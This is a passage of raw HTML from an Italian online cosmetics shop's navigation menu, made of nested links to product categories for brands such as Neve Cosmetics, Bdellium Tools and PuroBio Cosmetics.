href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel.html" ><span>Travel</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-4-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-4-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-4-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-4-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-4-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/travel/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-5 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" ><span>Green Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-5-1 category-item first active"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-5-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-5-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-5-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu.html" ><span>Pink Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-6-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pink-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu.html" ><span>Yellow Bambu e Purple Bambu</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/yellow-bambu-e-purple-bambu/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/effetti-speciali.html" ><span>Effetti speciali</span></a></li><li  class="level3 nav-1-6-8-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-8-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/palette.html" ><span>Palette</span></a></li><li  class="level3 nav-1-6-8-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/special-fx/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/pulitori-pennelli.html" ><span>Pulitori Pennelli</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics.html" ><span>PuroBio Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/blush.html" ><span>Blush</span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/illuminanti-e-terre.html" ><span>Illuminanti e Terre</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-1-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-viso/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi.html" ><span>Linea Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-7-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-7-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-7-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-7-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-7-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-occhi/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level2 nav-1-7-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-7-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-7-3-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/purobio-cosmetics/linea-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li></ul></li><li  class="level2 nav-1-7-4 